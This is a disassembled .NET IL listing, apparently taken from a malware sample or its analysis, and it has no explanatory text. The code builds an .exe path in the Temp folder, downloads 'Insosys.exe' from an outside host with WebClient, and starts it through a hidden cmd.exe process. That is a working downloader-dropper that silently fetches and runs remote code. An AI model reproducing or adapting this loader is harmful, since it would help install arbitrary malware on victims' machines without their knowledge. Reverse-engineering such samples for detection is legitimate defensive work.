 ldstr aTemp // "Temp"
call string [mscorlib]System.Environment::GetEnvironmentVariable(string)
ldloc.3
ldstr aExe // ".exe"
call string [mscorlib]System.String::Concat(string, string, string)
stloc.s 4
newobj instance void [System]System.Net.WebClient::.ctor()
ldstr aHttpsWedooBest // "https://wedoo.best/14/Insosys.exe"
ldloc.s 4
call instance void [System]System.Net.WebClient::DownloadFile(string, string)
newobj instance void [System]System.Diagnostics.Process::.ctor()
dup
callvirt instance class [System]System.Diagnostics.ProcessStartInfo [System]System.Diagnostics.Process::get_StartInfo()
ldstr aCmdExe // "cmd.exe"
callvirt instance void [System]System.Diagnostics.ProcessStartInfo::set_FileName(string)
dup
callvirt instance class [System]System.Diagnostics.ProcessStartInfo [System]System.Diagnostics.Process::get_StartInfo()
ldc.i4.1
callvirt instance void [System]System.Diagnostics.ProcessStartInfo::set_RedirectStandardInput(bool)
dup
callvirt instance class [System]System.Diagnostics.ProcessStartInfo [System]System.Diagnostics.Process::get_StartInfo()
ldc.i4.0
callvirt instance void [System]System.Diagnostics.ProcessStartInfo::set_UseShellExecute(bool)
dup
callvirt instance class [System]System.Diagnostics.ProcessStartInfo [System]System.Diagnostics.Process::get_StartInfo()
ldc.i4.0
callvirt instance void [System]System.Diagnostics.ProcessStartInfo::set_CreateNoWindow(bool)
callvirt instance class [System]System.Diagnostics.ProcessStartInfo [System]System.Diagnostics.Process::get_StartInfo()
ldc.i4.1
callvirt instance void [System]System.Diagnostics.ProcessStartInfo::set_WindowStyle(valuetype [System]System.Diagnostics.ProcessWindowStyle)
ldloc.s 4
call class [System]System.Diagnostics.Process [System]System.Diagnostics.Process::Start(string)
pop
ret